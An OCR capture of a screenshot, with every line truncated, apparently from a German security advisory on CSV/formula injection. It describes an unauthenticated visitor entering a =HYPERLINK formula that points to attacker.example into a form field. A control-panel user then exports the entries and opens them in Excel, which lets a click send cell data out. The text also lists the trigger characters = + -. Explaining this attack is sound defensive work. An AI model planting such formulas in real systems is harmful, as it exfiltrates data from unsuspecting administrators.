
s nicht authentifizierter Besucher ein oe
senden und in ein Textfeld eine Tabellenk
t:  =HYPERLINK(
"https://attacker.example/
re Trigger-Zeichen am Feldanfang: =  +  -
n Control-Panel-Benutzer exportiert die F
orm > Export) und oeffnet die Datei in Ex
e Tabellenkalkulation wertet den Zellinha
YPERLINK exfiltriert beim Klick Zelldaten
dere Formeln koennen je nach Anwendung we
er die Steuerzeichen nicht neutralisiert, bleibt die Forme